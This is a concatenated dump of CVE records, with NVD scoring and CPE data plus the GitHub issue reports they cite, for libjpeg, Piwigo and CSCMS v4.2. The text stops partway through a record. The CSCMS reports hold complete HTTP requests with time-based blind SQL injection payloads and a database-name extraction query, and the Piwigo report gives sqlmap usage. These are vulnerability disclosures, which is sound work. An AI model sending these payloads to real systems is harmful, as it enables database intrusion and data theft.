"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/thorfdbg/libjpeg/commit/ef4a29a62ab48b8dc235f4af52cfd6319eda9a6a"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/thorfdbg/libjpeg/issues/70"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libjpeg_project:libjpeg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "4C0D08AF-7C1C-4EFD-8252-E8BE092C1827",
"versionEndExcluding": "1.64",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/thorfdbg/libjpeg/issues/70
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"thorfdbg",
"libjpeg"
] |
There is an assert failure in `BitStream<false>::Get` in `bitstream.hpp`. Depending on the usage of this library, e.g., running on remote server as a service, this could cause Deny of Service attack.
* reproduce steps:
1. unzip poc.zip
2. compile libjpeg with address sanitizer enabled
3. run `jpeg ./poc /dev/null`
* poc
[poc.zip](https://github.com/thorfdbg/libjpeg/files/8723214/poc.zip)
* stack trace
```
#0 __GI_raise (sig=sig@entry=6) at ../sysdeps/unix/sysv/linux/raise.c:50
#1 0x00007ffff7054859 in __GI_abort () at abort.c:79
#2 0x00007ffff7054729 in __assert_fail_base (fmt=0x7ffff71ea588 "%s%s%s:%u: %s%sAssertion `%s' failed.\n%n", assertion=0x5555558e3a60 "bits > 0 && bits <= 24", file=0x5555558e3a20 "../io/bitstream.hpp", line=172, function=<optimized out>) at assert.c:92
#3 0x00007ffff7066006 in __GI___assert_fail (assertion=0x5555558e3a60 "bits > 0 && bits <= 24", file=0x5555558e3a20 "../io/bitstream.hpp", line=172, function=0x5555558e3c00 "ULONG BitStream<bitstuffing>::Get(UBYTE) [with bool bitstuffing = false; ULONG = unsigned int; UBYTE = unsigned char]") at assert.c:101
#4 0x00005555555b7f0d in BitStream<false>::Get (this=0x6140000003d8, bits=236 '\354') at ../io/bitstream.hpp:172
#5 0x000055555561d294 in LosslessScan::ParseMCU (this=0x614000000260, prev=0x7fffffffd3f0, top=0x7fffffffd3b0) at losslessscan.cpp:382
#6 0x000055555561d928 in LosslessScan::ParseMCU (this=0x614000000260) at losslessscan.cpp:432
#7 0x0000555555651e64 in Scan::ParseMCU (this=0x60d000000130) at scan.cpp:1038
#8 0x00005555555ca6b6 in JPEG::ReadInternal (this=0x61b000000098, tags=0x7fffffffd850) at jpeg.cpp:345
#9 0x00005555555c96b2 in JPEG::Read (this=0x61b000000098, tags=0x7fffffffd850) at jpeg.cpp:210
#10 0x00005555555aed39 in Reconstruct (infile=0x7fffffffe58b "../../aflasan/fuzzrun/jpeg_out/default/crashes/id:000442,sig:06,src:005553,time:52219991,execs:24848966,op:havoc,rep:2", outfile=0x7fffffffe602 "/dev/null", colortrafo=1, alpha=0x0, upsample=true) at reconstruct.cpp:121
#11 0x000055555559ceaa in main (argc=3, argv=0x7fffffffe2c8) at main.cpp:747
```
|
Assert Failure in BitStream<false>::Get
|
https://api.github.com/repos/thorfdbg/libjpeg/issues/70/comments
| 1 |
2022-05-19T03:28:48Z
|
2022-05-23T06:01:03Z
|
https://github.com/thorfdbg/libjpeg/issues/70
| 1,241,136,016 | 70 |
CVE-2021-40317
|
2022-05-26T13:15:08.083
|
Piwigo 11.5.0 is affected by a SQL injection vulnerability via admin.php and the id parameter.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Piwigo/Piwigo/issues/1470"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:piwigo:piwigo:11.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "B6BC6DF8-D938-4413-B4C7-132BCC938E68",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/Piwigo/Piwigo/issues/1470
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"Piwigo",
"Piwigo"
] |
The following is the detail about this vulnerability I found in Piwigo 11.5.0:
First, visit URL/admin.php and login, then click Album-Move. On this page, click ORDER on the right side.

Then we can see:

Select default, use Burpsuite during clicking APPLY.

Then in sqlmap:
python sqlmap.py -r post.txt -o --dbms=MySQL

See admin\cat_move.php:

Here there seems to be no confirmation of the legitimacy of the parameter $_POST[id]. And other parameters are legal so query is done.
Here is the manual injection test:
(Load successfully after sleeping 5 seconds)

Thanks for reading!
|
[11.5.0]SQL Injection Vulnerability
|
https://api.github.com/repos/Piwigo/Piwigo/issues/1470/comments
| 1 |
2021-08-29T13:49:36Z
|
2022-09-28T13:26:54Z
|
https://github.com/Piwigo/Piwigo/issues/1470
| 982,104,453 | 1,470 |
CVE-2022-29660
|
2022-05-26T14:15:08.270
|
CSCMS Music Portal System v4.2 was discovered to contain a SQL injection vulnerability via the id parameter at /admin.php/pic/admin/pic/del.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chshcms/cscms/issues/25#issue-1207649017"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chshcms:cscms_music_portal_system:4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "4A0D50C4-3CEE-493B-86F5-8F55E1000F68",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/chshcms/cscms/issues/25#issue-1207649017
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"chshcms",
"cscms"
] |
#### Details
There is a Injection vulnerability exists in pic_Pic.php_del
First create an image and then delete it. When deleting an image, SQL injection is generated. The injection point is ID
```
POST /admin.php/pic/admin/pic/del?yid=3 HTTP/1.1
Host: cscms.test
Content-Length: 21
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://cscms.test
Referer: http://cscms.test/admin.php/pic/admin/pic?yid=3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: cscms_session=193ad5fapoc2b6jr5pdtcpl7gp5fmjlp; cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=6hHRwKPiGz1%2FN9C4hmVHcOkF4oyCoI8lNzjjyeMF3fURy57grmVzbA
Connection: close
id=1)and(sleep(5))--+
```
The injection point is ID and sleeps for 5 seconds

Then construct payload to blast database


Because the first letter of the background database name is "c", it sleeps for 5 seconds,so the vulnerablity exisit
|
SQL injection vulnerability exists in Cscms music portal system v4.2
|
https://api.github.com/repos/chshcms/cscms/issues/25/comments
| 0 |
2022-04-19T02:48:07Z
|
2022-04-19T02:48:07Z
|
https://github.com/chshcms/cscms/issues/25
| 1,207,649,017 | 25 |
CVE-2022-29661
|
2022-05-26T14:15:08.310
|
CSCMS Music Portal System v4.2 was discovered to contain a blind SQL injection vulnerability via the id parameter at /admin.php/pic/admin/type/save.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.2,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chshcms/cscms/issues/21#issue-1207638326"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chshcms:cscms_music_portal_system:4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "4A0D50C4-3CEE-493B-86F5-8F55E1000F68",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/chshcms/cscms/issues/21#issue-1207638326
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"chshcms",
"cscms"
] |
#### Details
There is a SQL blind injection vulnerability in pic_Type.php_del
Add an album after the administrator logs in

```
POST /admin.php/pic/admin/type/save HTTP/1.1
Host: cscms.test
Content-Length: 166
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://cscms.test
Referer: http://cscms.test/admin.php/pic/admin/type/edit
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=6hHRwKPiGz1%2FN9C4hmVHcOkF4oyCoI8lNzjjyeMF3fURy57grmVzbA; cscms_session=imqi28p17sd90eqcjmumqdtu1bbu7lhg
Connection: close
cid=5&reco=0&addtime=ok&name=1&bname=&pic=&user=&tags=&hits=0&yhits=0&zhits=0&rhits=0&dhits=0&chits=0&singer=&skins=show.html&title=&keywords=&description=&id=0&yid=0
```

Delete this album to the recycle bin

When deleting the album in the recycle bin, construct malicious statements to realize SQL injection
```
POST /admin.php/pic/admin/type/del?yid=3 HTTP/1.1
Host: cscms.test
Content-Length: 21
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://cscms.test
Referer: http://cscms.test/admin.php/pic/admin/type?yid=3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=6hHRwKPiGz1%2FN9C4hmVHcOkF4oyCoI8lNzjjyeMF3fURy57grmVzbA; cscms_session=n7gacaf0cfrdgd78692oaa4f2li036fp
Connection: close
id=4)and(sleep(5))--+
```
The payload executes and sleeps for 5 seconds

so construct payload to Blasting database


Because the first letter of the background database name is "c", it sleeps for 5 seconds,so the vulnerability exist
|
SQL injection vulnerability exists in Cscms music portal system v4.2
|
https://api.github.com/repos/chshcms/cscms/issues/21/comments
| 0 |
2022-04-19T02:28:00Z
|
2022-04-19T02:28:00Z
|
https://github.com/chshcms/cscms/issues/21
| 1,207,638,326 | 21 |
CVE-2022-29662
|
2022-05-26T14:15:08.350
|
CSCMS Music Portal System v4.2 was discovered to contain a SQL injection vulnerability via the id parameter at /admin.php/news/admin/news/save.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.2,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chshcms/cscms/issues/17#issue-1207624107"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chshcms:cscms_music_portal_system:4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "4A0D50C4-3CEE-493B-86F5-8F55E1000F68",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/chshcms/cscms/issues/17#issue-1207624107
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"chshcms",
"cscms"
] |
#### Details
SQL injection vulnerability exists in Cscms music portal system v4.2 (news_News.php_del)
Administrators need to add another news after logging in.the following data package is constructed

```
POST /admin.php/news/admin/news/save HTTP/1.1
Host: cscms.test
Content-Length: 204
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://cscms.test
Referer: http://cscms.test/admin.php/news/admin/news/edit
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=6hHRwKPiGz1%2FN9C4hmVHcOkF4oyCoI8lNzjjyeMF3fURy57grmVzbA; cscms_session=5apla1fdentnsdis6lbq25n548poo682
Connection: close
cid=1&tid=0&reco=1&color=&name=1&addtime=ok&info=1&pic=&pic2=&tags=&hits=0&yhits=0&zhits=0&rhits=0&dhits=0&chits=0&user=&cion=0&vip=0&level=0&skins=&content=&file=&title=&keywords=&description=&id=0&yid=0
```

Constructing malicious packets to implement SQL injection
```
POST /admin.php/news/admin/news/del?yid=3 HTTP/1.1
Host: cscms.test
Content-Length: 21
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://cscms.test
Referer: http://cscms.test/admin.php/news/admin/news?yid=3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=6hHRwKPiGz1%2FN9C4hmVHcOkF4oyCoI8lNzjjyeMF3fURy57grmVzbA; cscms_session=upaaled30l33aaosd7mdj746v41neu6a
Connection: close
id=1)and(sleep(5))--+
```

The payload executes and sleeps for 5 seconds

construct payload



Because the first letter of the background database name is "c", it sleeps for 5 seconds
Vulnerability source code News::del

|
SQL injection vulnerability exists in Cscms music portal system v4.2
|
https://api.github.com/repos/chshcms/cscms/issues/17/comments
| 0 |
2022-04-19T01:59:58Z
|
2022-04-19T01:59:58Z
|
https://github.com/chshcms/cscms/issues/17
| 1,207,624,107 | 17 |
CVE-2022-29663
|
2022-05-26T14:15:08.387
|
CSCMS Music Portal System v4.2 was discovered to contain a SQL injection vulnerability via the id parameter at /admin.php/pic/admin/type/hy.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.2,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chshcms/cscms/issues/22#issue-1207641519"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chshcms:cscms_music_portal_system:4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "4A0D50C4-3CEE-493B-86F5-8F55E1000F68",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/chshcms/cscms/issues/22#issue-1207641519
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"chshcms",
"cscms"
] |
#### Details
There is a SQL blind injection vulnerability in pic_Type.php_hy
Add an album after the administrator logs in

Then delete the album,When restoring the album in the recycle bin, construct malicious statements to realize SQL injection

```
POST /admin.php/pic/admin/type/hy HTTP/1.1
Host: cscms.test
Content-Length: 21
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://cscms.test
Referer: http://cscms.test/admin.php/pic/admin/type?yid=3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=6hHRwKPiGz1%2FN9C4hmVHcOkF4oyCoI8lNzjjyeMF3fURy57grmVzbA; cscms_session=n7gacaf0cfrdgd78692oaa4f2li036fp
Connection: close
id=7)and(sleep(5))--+
```
The payload executes and sleeps for 5 seconds

construct payload to blast database


Because the first letter of the background database name is "c", it sleeps for 5 seconds,so the vulnerability exist
|
SQL injection vulnerability exists in Cscms music portal system v4.2
|
https://api.github.com/repos/chshcms/cscms/issues/22/comments
| 0 |
2022-04-19T02:34:04Z
|
2022-04-19T02:34:04Z
|
https://github.com/chshcms/cscms/issues/22
| 1,207,641,519 | 22 |
CVE-2022-29664
|
2022-05-26T14:15:08.430
|
CSCMS Music Portal System v4.2 was discovered to contain a SQL injection vulnerability via the id parameter at /admin.php/pic/admin/type/pl_save.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chshcms/cscms/issues/23#issue-1207644525"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chshcms:cscms_music_portal_system:4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "4A0D50C4-3CEE-493B-86F5-8F55E1000F68",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/chshcms/cscms/issues/23#issue-1207644525
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"chshcms",
"cscms"
] |
#### Details
There is a SQL blind injection vulnerability in pic_Type.php_pl_save
There is an injection when adding an album to save, and the injection point is ID
```
POST /admin.php/pic/admin/type/pl_save HTTP/1.1
Host: cscms.test
Content-Length: 38
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://cscms.test
Referer: http://cscms.test/admin.php/pic/admin/type?yid=3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=6hHRwKPiGz1%2FN9C4hmVHcOkF4oyCoI8lNzjjyeMF3fURy57grmVzbA; cscms_session=n7gacaf0cfrdgd78692oaa4f2li036fp;XDEBUG_SESSION=PHPSTORM
Connection: close
xid=1&csid[]=cid&id=7)and(sleep(5))--+
```

construct payload to blast database
`(case(1)when(ascii(substr((select(database()))from(1)for(1)))=99)then(sleep(5))else(1)end)`

Because the first letter of the background database name is "c", it sleeps for 5 seconds,so the vulnerablity exisit

|
SQL injection vulnerability exists in Cscms music portal system v4.2
|
https://api.github.com/repos/chshcms/cscms/issues/23/comments
| 0 |
2022-04-19T02:39:42Z
|
2022-04-19T02:39:42Z
|
https://github.com/chshcms/cscms/issues/23
| 1,207,644,525 | 23 |
CVE-2022-29665
|
2022-05-26T14:15:08.477
|
CSCMS Music Portal System v4.2 was discovered to contain a SQL injection vulnerability via the id parameter at /admin.php/news/admin/topic/save.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.2,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chshcms/cscms/issues/19#issue-1207631855"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chshcms:cscms_music_portal_system:4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "4A0D50C4-3CEE-493B-86F5-8F55E1000F68",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/chshcms/cscms/issues/19#issue-1207631855
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"chshcms",
"cscms"
] |
